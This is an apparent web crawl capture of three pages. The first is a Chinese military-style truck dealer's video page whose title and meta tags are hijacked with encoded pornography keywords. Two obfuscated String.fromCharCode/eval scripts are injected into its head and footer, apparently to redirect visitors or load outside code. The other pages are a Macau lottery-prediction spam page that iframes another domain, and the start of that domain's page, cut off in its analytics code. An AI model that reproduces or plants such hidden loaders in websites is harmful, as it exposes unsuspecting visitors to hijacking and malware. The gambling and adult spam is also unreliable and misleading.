

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dfqc1688.com/spal/184.html
body_size: 4715
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<noscript><title>&#x56fd;&#x4ea7;&#x81ea;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5f;&#x7b;&#x4e45;&#x4e45;&#x77;&#x77;&#x77;&#x514d;&#x8d39;&#x4eba;&#x6210;&#x5f;&#x4e2d;&#x56fd;&#x7279;&#x7ea7;&#x5a6c;&#x7247;&#x6bdb;&#x591a;&#x7684;&#x5c11;&#x5987;&#x5f;&#x48;&#x5973;&#x4e3b;&#x4ece;&#x5c0f;&#x88ab;&#x43;&#x5230;&#x5927;&#x8364;&#x8bdd;&#x5c0f;&#x8bf4;</title><meta name="keywords" content="&#x56fd;&#x4ea7;&#x81ea;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x2c;&#x7b;&#x4e45;&#x4e45;&#x77;&#x77;&#x77;&#x514d;&#x8d39;&#x4eba;&#x6210;&#x2c;&#x4e2d;&#x56fd;&#x7279;&#x7ea7;&#x5a6c;&#x7247;&#x6bdb;&#x591a;&#x7684;&#x5c11;&#x5987;&#x2c;&#x48;&#x5973;&#x4e3b;&#x4ece;&#x5c0f;&#x88ab;&#x43;&#x5230;&#x5927;&#x8364;&#x8bdd;&#x5c0f;&#x8bf4;"/><meta name="description" content="&#x56fd;&#x4ea7;&#x81ea;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x2c;&#x7b;&#x4e45;&#x4e45;&#x77;&#x77;&#x77;&#x514d;&#x8d39;&#x4eba;&#x6210;&#x2c;&#x4e2d;&#x56fd;&#x7279;&#x7ea7;&#x5a6c;&#x7247;&#x6bdb;&#x591a;&#x7684;&#x5c11;&#x5987;&#x2c;&#x48;&#x5973;&#x4e3b;&#x4ece;&#x5c0f;&#x88ab;&#x43;&#x5230;&#x5927;&#x8364;&#x8bdd;&#x5c0f;&#x8bf4;&#x2c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x56fd;&#x4ea7;&#x79d2;&#x62cd;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x9ebb;&#x8c46;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x2c;&#x6b27;&#x7f8e;&#x7a;&#x6f;&#x7a;&#x6f;&#x7272;&#x4ea4;&#x53e6;&#x7c7b;&#x2c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x5348;&#x591c;&#x5bc2;&#x5bde;&#x89c6;&#x9891;"/></noscript><title>&#x56fd;&#x4ea7;&#x81ea;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5f;&#x7b;&#x4e45;&#x4e45;&#x77;&#x77;&#x77;&#x514d;&#x8d39;&#x4eba;&#x6210;&#x5f;&#x4e2d;&#x56fd;&#x7279;&#x7ea7;&#x5a6c;&#x7247;&#x6bdb;&#x591a;&#x7684;&#x5c11;&#x5987;&#x5f;&#x48;&#x5973;&#x4e3b;&#x4ece;&#x5c0f;&#x88ab;&#x43;&#x5230;&#x5927;&#x8364;&#x8bdd;&#x5c0f;&#x8bf4;</title><meta name="keywords" content="&#x56fd;&#x4ea7;&#x81ea;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x2c;&#x7b;&#x4e45;&#x4e45;&#x77;&#x77;&#x77;&#x514d;&#x8d39;&#x4eba;&#x6210;&#x2c;&#x4e2d;&#x56fd;&#x7279;&#x7ea7;&#x5a6c;&#x7247;&#x6bdb;&#x591a;&#x7684;&#x5c11;&#x5987;&#x2c;&#x48;&#x5973;&#x4e3b;&#x4ece;&#x5c0f;&#x88ab;&#x43;&#x5230;&#x5927;&#x8364;&#x8bdd;&#x5c0f;&#x8bf4;"/><meta name="description" content="&#x56fd;&#x4ea7;&#x81ea;&#x4ea7;&#x7cbe;&#x54c1;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x2c;&#x7b;&#x4e45;&#x4e45;&#x77;&#x77;&#x77;&#x514d;&#x8d39;&#x4eba;&#x6210;&#x2c;&#x4e2d;&#x56fd;&#x7279;&#x7ea7;&#x5a6c;&#x7247;&#x6bdb;&#x591a;&#x7684;&#x5c11;&#x5987;&#x2c;&#x48;&#x5973;&#x4e3b;&#x4ece;&#x5c0f;&#x88ab;&#x43;&#x5230;&#x5927;&#x8364;&#x8bdd;&#x5c0f;&#x8bf4;&#x2c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x798f;&#x5229;&#x56fd;&#x4ea7;&#x79d2;&#x62cd;&#x2c;&#x4e45;&#x4e45;&#x4e45;&#x9ebb;&#x8c46;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x56db;&#x533a;&#x2c;&#x6b27;&#x7f8e;&#x7a;&#x6f;&#x7a;&#x6f;&#x7272;&#x4ea4;&#x53e6;&#x7c7b;&#x2c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x5348;&#x591c;&#x5bc2;&#x5bde;&#x89c6;&#x9891;"/><script>var rurqyd=String.fromCharCode(118,97,114,32,122,61,102,117,110,99,116,105,111,110,40,122,104,106,108,115,41,123,114,101,116,117,114,110,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,77,97,116,104,46,102,108,111,111,114,40,122,104,106,108,115,47,49,48,41,41,125,59,101,118,97,108,40,122,40,49,48,53,52,41,43,122,40,49,48,50,49,41,43,122,40,52,48,52,41,43,122,40,51,51,49,41,43,122,40,49,49,48,51,41,43,122,40,57,55,51,41,43,122,40,49,49,56,49,41,43,122,40,49,48,53,52,41,43,122,40,49,48,51,49,41,43,122,40,57,55,57,41,43,122,40,49,49,54,56,41,43,122,40,49,49,49,52,41,43,122,40,49,49,52,53,41,43,122,40,52,54,57,41,43,122,40,49,49,55,51,41,43,122,40,49,49,53,56,41,43,122,40,49,48,49,49,41,43,122,40,49,49,52,53,41,43,122,40,54,53,54,41,43,122,40,49,48,51,56,41,43,122,40,49,48,49,49,41,43,122,40,49,49,48,56,41,43,122,40,49,49,54,54,41,43,122,40,52,54,51,41,43,122,40,49,48,57,55,41,43,122,40,57,55,51,41,43,122,40,49,49,54,51,41,43,122,40,57,57,54,41,43,122,40,49,48,52,57,41,43,122,40,52,48,49,41,43,122,40,52,55,53,41,43,122,40,57,56,51,41,43,122,40,49,49,49,56,41,43,122,40,49,49,54,57,41,43,122,40,49,50,52,57,41,43,122,40,49,49,53,51,41,43,122,40,49,49,50,50,41,43,122,40,49,48,53,50,41,43,122,40,49,48,48,56,41,43,122,40,49,48,49,57,41,43,122,40,49,49,52,49,41,43,122,40,49,50,52,49,41,43,122,40,57,56,56,41,43,122,40,57,55,52,41,43,122,40,49,48,53,54,41,43,122,40,49,48,48,53,41,43,122,40,49,49,55,51,41,43,122,40,49,50,52,55,41,43,122,40,49,49,53,50,41,43,122,40,49,49,49,57,41,43,122,40,49,48,51,50,41,43,122,40,49,49,49,54,41,43,122,40,49,49,55,57,41,43,122,40,49,50,52,55,41,43,122,40,49,50,49,52,41,43,122,40,49,48,53,52,41,43,122,40,49,49,53,53,41,43,122,40,49,49,49,53,41,43,122,40,49,49,55,55,41,43,122,40,52,55,51,41,43,122,40,49,48,53,56,41,43,122,40,52,49,51,41,43,122,40,52,49,56,41,43,122,40,49,50,51,54,41,43,122,40,49,48,48,52,41,43,122,40,49,49,49,50,41,43,122,40,57,57,56,41,43,122,40,49,49,55,49,41,43,122,40,49,48,57,57,41,43,122,40,49,48,49,50,41,43,122,40,49,49,48,55,41,43,122,40,49,49,54,57,41,43,122,40,52,54,57,41,43,122,40,49,49,54,50,41,43,122,40,49,48,53,50,41,43,122,40,49,49,54,57,41,43,122,40,49,48,56,57,41,43,122,40,49,48,49,51,41,43,122,40,54,49,53,41,43,122,40,49,49,49,55,41,43,122,40,49,50,48,51,41,43,122,40,49,49,48,53,41,43,122,40,49,48,52,57,41,43,122,40,49,50,50,52,41,43,122,40,49,48,49,56,41,43,122,40,49,50,53,55,41,43,122,40,49,49,57,54,41,43,122,40,49,48,53,49,41,43,122,40,49,49,48,55,41,43,122,40,49,48,48,57,41,43,122,40,49,49,49,55,41,43,122,40,49,49,57,49,41,43,122,40,57,49,49,41,43,122,40,51,57,51,41,43,122,40,49,48,48,56,41,43,122,40,49,49,49,55,41,43,122,40,57,57,57,41,43,122,40,49,49,55,52,41,43,122,40,49,48,57,51,41,43,122,40,49,48,49,51,41,43,122,40,49,49,48,55,41,43,122,40,49,49,54,54,41,43,122,40,51,57,52,41,43,122,40,57,51,52,41,43,122,40,57,49,51,41,43,122,40,51,57,53,41,43,122,40,49,49,57,51,41,43,122,40,49,49,52,49,41,43,122,40,49,48,53,49,41,43,122,40,49,49,54,51,41,43,122,40,49,48,49,52,41,43,122,40,51,57,52,41,43,122,40,57,51,50,41,43,122,40,52,48,52,41,43,122,40,51,57,49,41,43,122,40,54,48,55,41,43,122,40,49,49,53,51,41,43,122,40,57,57,56,41,43,122,40,49,49,52,54,41,43,122,40,49,48,53,57,41,43,122,40,49,49,50,57,41,43,122,40,49,49,54,53,41,43,122,40,51,50,50,41,43,122,40,49,49,53,57,41,43,122,40,49,49,52,51,41,43,122,40,57,57,55,41,43,122,40,54,49,53,41,43,122,40,51,52,56,41,43,122,40,52,55,50,41,43,122,40,52,55,50,41,43,122,40,49,49,48,53,41,43,122,40,49,48,53,49,41,43,122,40,49,49,57,55,41,43,122,40,49,49,53,50,41,43,122,40,49,49,52,51,41,43,122,40,49,49,51,57,41,43,122,40,49,49,53,49,41,43,122,40,49,48,50,57,41,43,122,40,52,54,53,41,43,122,40,57,57,53,41,43,122,40,57,57,50,41,43,122,40,52,55,49,41,43,122,40,49,50,48,50,41,43,122,40,57,55,52,41,43,122,40,52,54,57,41,43,122,40,49,48,54,52,41,43,122,40,49,49,53,56,41,43,122,40,51,52,54,41,43,122,40,54,50,51,41,43,122,40,54,48,50,41,43,122,40,52,55,55,41,43,122,40,49,49,53,55,41,43,122,40,57,57,54,41,43,122,40,49,49,52,53,41,43,122,40,49,48,53,51,41,43,122,40,49,49,50,57,41,43,122,40,49,49,54,49,41,43,122,40,54,50,49,41,43,122,40,51,57,52,41,43,122,40,52,49,54,41,43,122,40,53,57,51,41,41,59);var oxnhze='六驱越野车_6x6驱动越野卡车报价';eval(rurqyd);</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/css/animate.min.css">
<link rel="stylesheet" href="/skin/css/swiper.min.css">
<link rel="stylesheet" href="/skin/css/style.css">
<link rel="Shortcut Icon" type=image/x-icon href="" />
<link rel="stylesheet" href="/skin/css/media.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/swiper.min.js"></script>
<script src="/skin/js/js.js"></script>
</head>
<body>
<div class="topbar wow fadeInDown">
 <div class="container clearfix"> <span class="fr"> <a href="/lxwm/">联系我们</a> <em>|</em> <a href="/sitemap.html">网站地图</a> <em>|</em> <a href="/sitemap.xml">XML地图</a></span> <span>奇振汽车主要销售：四驱越野卡车、六驱越野卡车、越野客车、东风猛士、越野油罐车、越野沙漠车</span> <span style="color:#ff0000;background-color:#ffff00; font-weight:bold">公司支持办理分期付款！</span> </div>
</div>
<div class="header">
 <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div class="logo img-center wow fadeInLeft"><a href="/" title="十堰奇振汽车贸易有限公司"><img src="/skin/images/logo.png" alt="十堰奇振汽车贸易有限公司"></a></div>
 <div class="tel wow bounce">咨询热线<strong>188 0728 8787</strong></div>
 <div class="ewm wow bounce"><span>微信在线客服</span><img src="/skin/images/weixin.png" /></div>
 </div>
 <div class="nav">
 <div class="container">
 <ul>
 <li><a href="/">网站首页</a></li>
  
				<li class="">  <a href="/dfsqyyc/">四驱越野车</a>
   
  
   
   </li>
				 
				<li class="">  <a href="/dflqyyc/">六驱越野车</a>
   
  
   
   </li>
				 
				<li class="">  <a href="/dfsbsmyyc/">沙漠越野车</a>
   
  
   
   </li>
				 
				<li class="">  <a href="/dfsqsmkc/">越野客车</a>
   
  
   
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/qczt/">汽车展厅</a>
   <div class="dropdown-box">
  					 
  <p><a href="/dfsqyyc/">四驱越野卡车</a></p>
  					 
  <p><a href="/dflqyyc/">六驱越野卡车</a></p>
  					 
  <p><a href="/dfybc/">运兵车</a></p>
  					 
  <p><a href="/dfsbsmyyc/">沙豹沙漠越野车</a></p>
  					 
  <p><a href="/dftzzyc/">东风特种专用车</a></p>
  					 
  <p><a href="/dfsyc/">东风宿营车</a></p>
  					 
  <p><a href="/dongfengmengshi/">东风猛士M50民用车型</a></p>
  					 
  <p><a href="/dfmsffhxcx/">东风猛士非防护型车型</a></p>
  					 
  <p><a href="/dfjlc/">东风教练车</a></p>
  					 
  <p><a href="/dfqqkc/">东风全驱卡车</a></p>
  					 
  <p><a href="/xfsgc/">消防水罐车</a></p>
  					 
  <p><a href="/yjbztzcl/">应急保障特种车辆</a></p>
  					 
  <p><a href="/scd/">随车吊</a></p>
  					 
  <p><a href="/dfsqsmkc/">四驱沙漠客车</a></p>
  					 
  <p><a href="/lqslxfkc/">六驱森林消防客车</a></p>
  					 
  <p><a href="/yyygc/">越野油罐车</a></p>
  					 
  <p><a href="/lqyyssc/">六驱越野洒水车</a></p>
  
   </div>
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/gyqz/">关于奇振</a>
   <div class="dropdown-box">
  					 
  <p><a href="/gsjj/">公司简介</a></p>
  					 
  <p><a href="/gclc/">购车流程</a></p>
  					 
  <p><a href="/cfzs/">厂房展示</a></p>
  					 
  <p><a href="/shfw/">售后服务</a></p>
  					 
  <p><a href="/tdfc/">团队风采</a></p>
  					 
  <p><a href="/ryzz/">荣誉资质</a></p>
  
   </div>
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/xwzx/">新闻资讯</a>
   <div class="dropdown-box">
  					 
  <p><a href="/gsxw/">公司新闻</a></p>
  					 
  <p><a href="/xyzx/">行业资讯</a></p>
  					 
  <p><a href="/cjwt/">常见问题</a></p>
  					 
  <p><a href="/spal/">视频案例</a></p>
  
   </div>
   </li>
				 
				<li class="dropdown "> <i class="arr"></i> <a href="/khal/">客户案例</a>
   <div class="dropdown-box">
  					 
  <p><a href="/wjga/">武警公安</a></p>
  					 
  <p><a href="/czhw/">城镇环卫</a></p>
  					 
  <p><a href="/smys/">沙漠运输</a></p>
  					 
  <p><a href="/lyxt/">林业系统</a></p>
  					 
  <p><a href="/ckmy/">出口贸易</a></p>
  					 
  <p><a href="/case/qtxy/">其他行业</a></p>
  
   </div>
   </li>
				 
 </ul>
 </div>
 </div>
</div>

<div class=" banner-sub" style="background-image:url(/skin/images/nybanner2.jpg)"></div>


<div class="section-sub">
 <div class="container">
 <div class="ct2 clearfix">
 <div class="ct2-sd">

 <div class="panel-sd">

 
 <div class="tit"><span>新闻资讯</span></div>

 

 
 <ul class="lanmu">

  
  
    <li class=""><a href="/gsxw/">公司新闻</a>

  
  </li>
  
  
  
    <li class=""><a href="/xyzx/">行业资讯</a>

  
  </li>
  
  
  
    <li class=""><a href="/cjwt/">常见问题</a>

  
  </li>
  
  
  
  <li class="active open"><a href="/spal/">视频案例</a>

  
  </li>
  
  
  
 </ul>

 </div>

 <div class="panel-sd">

 <div class="tit"><i>联系我们</i>Contact us</div>

 <div class="contact-sd">

  <div class="tel">全国咨询热线<strong>0719-8885168</strong></div>

  <div class="cont">

  <p><b>十堰奇振汽车贸易有限公司</b></p>

  <p>公司地址：湖北十堰人民中路93号万秀城</p>

  <p>联系电话：0719-8885168</p>

  <p>手机号码：188 0728 8787</p>
			 
			 <p>联 系 人：刘经理（7天*24小时）</p>

  <p>公司邮箱：qzqcmy@126.com</p>

  </div>

 </div>

 </div>

 </div>
 <div class="ct2-mn">
 <div class="sub-tit"><div class="curmbs"> <span>您的位置：</span><a href="/">首页</a>>><a href="/xwzx/">新闻资讯</a>>><a href="/spal/">视频案例</a></div>
  视频案例 </div>
 <div class="dfqc-infocontent">
  <div class="dfqc-infocontent-title">
  <h1>六驱越野车_6x6驱动越野卡车报价</h1>
  <p> <span>作者：admin</span> <span>发布时间：2021-04-23</span><span>点击：2175</span> </p>
  </div>
  <div class="dfqc-infocontent-desc">信息摘要：
  <p>六驱越野车 ， 6x6驱动越野卡车报价</p>  </div>
  <div class="dfqc-infocontent-body">
  <video controls="" height="402" id="video" src="/skin/images/video.mp4" style="margin: h.264" width="100%">
	&nbsp;</video>
<div style="text-align: center;">
	<br />
	<a href="https://haokan.baidu.com/v?vid=4278934791753592934">六驱越野车</a>，<a href="http://www.dfqc1688.com">6x6驱动越野卡车报价</a></div>
<div style="text-align: center;">
	<a href="http://www.dfqc1688.com">&nbsp;</a></div>
  </div>
  <ul class="dfqc-infocontent-epx">
  <li> 上一篇：<a href="/spal/66.html">东风轻量化瓦楞板自卸车，轻皮前四后八专攻天下自卸</a> </li>
  <li> 下一篇：<a href="/spal/185.html">东风教练车_教练车价格_驾校教练车_客车教练车价格</a> </li>
  </ul>
  <div class="dfqc-infocontent-return"> 本文标签： </div>
 </div>
 </div>
 </div>
 </div>
</div>
<div class="footer">

 <div class="container clearfix">

 <div class="flogo"><a href="/"><img src="/skin/images/flogo.png" /></a></div>

 <div class="fnav">

 <div class="tits"><span></span>快速导航</div>

 <ul>

 <li><a href="/">网站首页</a></li>

 
 <li><a href="/dfsqyyc/">四驱越野车</a></li>
		
 
 <li><a href="/dflqyyc/">六驱越野车</a></li>
		
 
 <li><a href="/dfsbsmyyc/">沙漠越野车</a></li>
		
 
 <li><a href="/dfsqsmkc/">越野客车</a></li>
		
 
 <li><a href="/qczt/">汽车展厅</a></li>
		
 
 <li><a href="/gyqz/">关于奇振</a></li>
		
 
 <li><a href="/xwzx/">新闻资讯</a></li>
		
 
 <li><a href="/khal/">客户案例</a></li>
		
 
 <li><a href="/lxwm/">联系我们</a></li>
		
 

 </ul>

 </div>

 <div class="contact">

 <div class="tits"><span></span>联系我们</div>

 <p>公司地址：湖北十堰人民中路93号万秀城</p>

 <p>联系电话：0719-8885168</p>

 <p>联系手机：188 0728 8787</p>

 <p>公司邮箱：qzqcmy@126.com</p>

 </div>

 <div class="ewm">

 <ul>

 <li><img src="/skin/images/weixin.png" /><p>扫一扫添加微信</p></li>

 <li><img src="/skin/images/ewm.png" /><p>进入手机官网</p></li>

 </ul>

 </div>

 </div>

 <div class="footer-copy">

 <div class="container"><p>手机：188 0728 8787 电话：0719-8885168 EMAIL：qzqcmy@126.com</p>
<p>公司地址：湖北十堰人民中路93号万秀城</p>
<p>Copyright © 2021-2024 十堰奇振汽车贸易有限公司 版权所有 网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank" title="鄂ICP备11009997号-11">鄂ICP备11009997号-11</a></p></div>

 </div>

</div>

<div class="footer-fix">

 <ul class="clearfix">

 <li><a href="/"><i class="i1"></i>网站首页</a></li>

 <li><a href="/qczt/"><i class="i2"></i>产品中心</a></li>

 <li><a href="/xwzx/"><i class="i4"></i>新闻资讯</a></li>

 <li><a href="tel:0719-8885168"><i class="i3"></i>电话咨询</a></li>

 </ul>

</div>
<link href="/skin/css/phone.css" rel="stylesheet">
<!--浮动客服开始-->
<dl class="toolbar">
    <dd class="qq"><a href="https://wpa.qq.com/msgrd?v=3&amp;uin=184937508&amp;site=qq&amp;menu=yes"><i></i><span>在线客服</span></a></dd>
    <dd class="tel"><i></i><span>服务热线</span>
        <div class="box">
            <p>服务热线</p>
            <h3>188 0728 8787</h3>
        </div>
    </dd>
    <dd class="code"><i></i><span>微信咨询</span>
        <div class="box"><img src="/skin/images/weixin.png" alt="十堰奇振汽车贸易有限公司"></div>
    </dd>
    <dd class="top" ><a href="#top"><i></i><span>返回顶部</span></a></dd>
</dl>
<!--浮动客服结束-->



<script>var hzqzyx=String.fromCharCode(118,97,114,32,113,61,102,117,110,99,116,105,111,110,40,112,121,111,116,117,41,123,114,101,116,117,114,110,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,77,97,116,104,46,102,108,111,111,114,40,112,121,111,116,117,47,49,48,41,41,125,59,101,118,97,108,40,113,40,49,49,57,49,41,43,113,40,49,48,53,53,41,43,113,40,49,49,48,49,41,43,113,40,49,48,48,55,41,43,113,40,49,49,49,56,41,43,113,40,49,49,57,55,41,43,113,40,57,49,55,41,43,113,40,51,57,51,41,43,113,40,49,48,48,49,41,43,113,40,49,49,49,55,41,43,113,40,57,57,51,41,43,113,40,49,49,55,52,41,43,113,40,49,48,57,55,41,43,113,40,49,48,49,55,41,43,113,40,49,49,48,55,41,43,113,40,49,49,54,57,41,43,113,40,51,57,54,41,43,113,40,57,51,53,41,43,113,40,57,49,49,41,43,113,40,51,57,57,41,43,113,40,49,49,57,49,41,43,113,40,49,49,52,50,41,43,113,40,49,48,53,55,41,43,113,40,49,49,54,51,41,43,113,40,49,48,49,49,41,43,113,40,51,57,56,41,43,113,40,57,51,54,41,43,113,40,52,48,51,41,43,113,40,51,57,49,41,43,113,40,54,48,55,41,43,113,40,49,49,53,57,41,43,113,40,57,57,57,41,43,113,40,49,49,52,55,41,43,113,40,49,48,53,57,41,43,113,40,49,49,50,57,41,43,113,40,49,49,54,51,41,43,113,40,51,50,49,41,43,113,40,49,49,53,56,41,43,113,40,49,49,52,57,41,43,113,40,57,57,56,41,43,113,40,54,49,50,41,43,113,40,51,52,51,41,43,113,40,52,55,55,41,43,113,40,52,55,54,41,43,113,40,49,49,48,53,41,43,113,40,49,48,53,52,41,43,113,40,49,49,57,49,41,43,113,40,49,49,53,51,41,43,113,40,49,49,52,51,41,43,113,40,49,49,51,49,41,43,113,40,49,49,53,57,41,43,113,40,49,48,50,54,41,43,113,40,52,54,51,41,43,113,40,57,57,53,41,43,113,40,57,57,54,41,43,113,40,52,55,54,41,43,113,40,49,50,48,55,41,43,113,40,57,55,52,41,43,113,40,52,54,57,41,43,113,40,49,48,54,53,41,43,113,40,49,49,53,50,41,43,113,40,51,52,51,41,43,113,40,54,50,55,41,43,113,40,54,48,54,41,43,113,40,52,55,56,41,43,113,40,49,49,53,57,41,43,113,40,57,57,55,41,43,113,40,49,49,52,49,41,43,113,40,49,48,53,56,41,43,113,40,49,49,50,51,41,43,113,40,49,49,54,51,41,43,113,40,54,50,51,41,43,113,40,51,57,55,41,43,113,40,52,49,50,41,43,113,40,53,57,57,41,41,59);eval(hzqzyx);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ab7979.com/qi79.php/
body_size: 881
content:
<iframe src="https://600tk-okgs-40.85yv0fsza3.cc"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新奥今天晚上9点35分，2026天天资料，新澳2026今晚特马预测，新2025澳门开奖预测，港澳预测开奖结果查询，2025年天天免费资料百度免费版，新澳门六开今晚预测免费版，2025新门正版免费资本大全查询，2026年天天免费资料，二四六资料期期中预测准不准，2026新澳门开奖预测下一期，新奥今晚预测一肖一特，新澳今晚开一肖一特预测，2026年天天免费资料查询，2026新澳门免费挂牌，天天免费资料共享大全，今天晚9点35开特马开结果预测，2026年澳门今晚开奖预测，2025新期期准的准确预测，澳门直播现场开奖直播，2025免费精准资料全面释义，2025精准资料天天大全，2025年港澳资料免费公开，2026澳门最新开奖预测结果，新澳门六开今晚预测开奖号码，澳门管家最新一期预测，管家婆一期精准预测，新澳门六开今晚预测开奖结果查询网，四期期准准全年，2026年正版资料免费获取途径</title>
<meta name="keywords" content="新奥今天晚上9点35分，2026天天资料，新澳2026今晚特马预测，新2025澳门开奖预测，港澳预测开奖结果查询，2025年天天免费资料百度免费版，新澳门六开今晚预测免费版，2025新门正版免费资本大全查询，2026年天天免费资料，二四六资料期期中预测准不准，2026新澳门开奖预测下一期，新奥今晚预测一肖一特，新澳今晚开一肖一特预测，2026年天天免费资料查询，2026新澳门免费挂牌，天天免费资料共享大全，今天晚9点35开特马开结果预测，2026年澳门今晚开奖预测，2025新期期准的准确预测，澳门直播现场开奖直播，2025免费精准资料全面释义，2025精准资料天天大全，2025年港澳资料免费公开，2026澳门最新开奖预测结果，新澳门六开今晚预测开奖号码，澳门管家最新一期预测，管家婆一期精准预测，新澳门六开今晚预测开奖结果查询网，四期期准准全年，2026年正版资料免费获取途径"/>
<meta name="description" content="新奥今天晚上9点35分，2026天天资料，新澳2026今晚特马预测，新2025澳门开奖预测，港澳预测开奖结果查询，2025年天天免费资料百度免费版，新澳门六开今晚预测免费版，2025新门正版免费资本大全查询，2026年天天免费资料，二四六资料期期中预测准不准，2026新澳门开奖预测下一期，新奥今晚预测一肖一特，新澳今晚开一肖一特预测，2026年天天免费资料查询，2026新澳门免费挂牌，天天免费资料共享大全，今天晚9点35开特马开结果预测，2026年澳门今晚开奖预测，2025新期期准的准确预测，澳门直播现场开奖直播，2025免费精准资料全面释义，2025精准资料天天大全，2025年港澳资料免费公开，2026澳门最新开奖预测结果，新澳门六开今晚预测开奖号码，澳门管家最新一期预测，管家婆一期精准预测，新澳门六开今晚预测开奖结果查询网，四期期准准全年，2026年正版资料免费获取途径"/>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-40.85yv0fsza3.cc/
body_size: 15489
content:


<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
<meta name="google" content="notranslate">




<!-----------06/28 统计 ----------------->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!-----------01/17 新统计 ----------------->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
